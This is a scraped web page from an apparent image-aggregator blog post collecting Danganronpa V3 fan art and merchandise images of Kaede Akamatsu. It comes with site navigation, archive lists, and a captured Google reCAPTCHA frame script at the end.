<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/0693f8fa87b83f1bd2778b07b1bc1683.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/0693f8fa87b83f1bd2778b07b1bc1683.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by idolenthusiest on Danganronpa series Danganronpa </p>
<p><a href="https://i.pinimg.com/originals/c4/42/3f/c4423f2f49deafac675391b5f9c27855.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/c4/42/3f/c4423f2f49deafac675391b5f9c27855.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Larryng on 最赤 shuichi x kaede (Saimatsu) (With </p>
<p><a href="https://i.pinimg.com/736x/94/a3/df/94a3df491986d094ccea44240b6aeabc.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/94/a3/df/94a3df491986d094ccea44240b6aeabc.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin de Nyan Pasu en Kaede Akamatsu (Danganronpa V3) en </p>
<p><a href="https://i.pinimg.com/originals/85/14/e5/8514e501e0b60912a8a4b6b0a72961af.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/85/14/e5/8514e501e0b60912a8a4b6b0a72961af.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Пин от пользователя Lyutik на доске Danganronpa </p>
<p><a href="https://i.pinimg.com/originals/ce/c0/29/cec029ca0a1cc8a12c723f94b65b7638.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ce/c0/29/cec029ca0a1cc8a12c723f94b65b7638.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Kaede Akamatsu SHSL Protag by pekobukis on DeviantArt in </p>
<p><a href="https://i.pinimg.com/originals/f6/67/80/f66780df957397c6bffc8b0fda9584e0.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f6/67/80/f66780df957397c6bffc8b0fda9584e0.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by TheDarkestNight on ダンガンロンパ Danganronpa, Your </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/8989c689da269ab52dc9a80d45df851e-1.png"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/8989c689da269ab52dc9a80d45df851e-1.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Scarlet Angel on Danganronpa Danganronpa </p>
<p><a href="https://i.pinimg.com/originals/f8/bd/7c/f8bd7c23ed98efad7888dd405ee25788.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f8/bd/7c/f8bd7c23ed98efad7888dd405ee25788.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Kaede x Maki in 2020 Danganronpa, Anime, Danganronpa v3 </p>
<p><a href="https://i.pinimg.com/originals/7e/78/cc/7e78ccdb372a163147fb4bb523434690.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/7e/78/cc/7e78ccdb372a163147fb4bb523434690.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Danganronpa V3 Acrylic Stand Kaede Akamatsu Academy Gifted </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/danganronpa/">#danganronpa</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/gift/">#gift</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Danganronpa V3 Gift Guide Kaede&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/6ffe74e4b90cb4bc2da186774cee0e29.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/final-fantasy-7-remake-guide-book/" title="Danganronpa V3 Gift Guide Kaede">
                                    Final Fantasy 7 Remake Guide Book                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/final-fantasy-7-remake-guide-book/" title="Danganronpa V3 Gift Guide Kaede">
                            <span class="screen-reader-text">Final Fantasy 7 Remake Guide Book</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/010b37de63758003d9fb60bc4bbf9621.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/pop-price-guide-boba-fett/" title="Danganronpa V3 Gift Guide Kaede">
		                            Pop Price Guide Boba Fett                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/pop-price-guide-boba-fett/" title="Danganronpa V3 Gift Guide Kaede">
                            <span class="screen-reader-text">Pop Price Guide Boba Fett</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002358" class="blog-element-type-1 post-1005161 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-danganronpa tag-gift tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/danganronpa-v3-gift-guide-kaede/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/71668df21247723509df5d637d9c984b-599x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 4, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/all-music-guide-to-the-blues/">
                                    All Music Guide To The Blues</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1010719" class="blog-element-type-1 post-1005161 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-danganronpa tag-gift tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/danganronpa-v3-gift-guide-kaede/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/d0dcc70188f1e1a30f78a3415fd59047-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 4, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/fly-fishing-guided-trips-near-me/">
                                    Fly Fishing Guided Trips Near Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1003187" class="blog-element-type-1 post-1005161 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-danganronpa tag-gift tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/danganronpa-v3-gift-guide-kaede/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/5f540e0c41991235dd2d1b1707fca682-599x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 4, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/monster-prom-guide-damien/">
                                    Monster Prom Guide Damien</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1000792" class="blog-element-type-1 post-1005161 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-danganronpa tag-gift tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/danganronpa-v3-gift-guide-kaede/">
				                        <img width="564" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/be47a59f97c88b81f83ae5b919565772-564x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 4, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/color-mixing-guide-for-acrylic-paint/">
                                    Color Mixing Guide For Acrylic Paint</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/all-music-guide-to-the-blues/">All Music Guide To The Blues</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fly-fishing-guided-trips-near-me/">Fly Fishing Guided Trips Near Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/monster-prom-guide-damien/">Monster Prom Guide Damien</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/color-mixing-guide-for-acrylic-paint/">Color Mixing Guide For Acrylic Paint</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/warrior-leveling-guide-classic/">Warrior Leveling Guide Classic</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769262695' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o5FxUc-tIWd3nk3XnIObgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769262699297');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>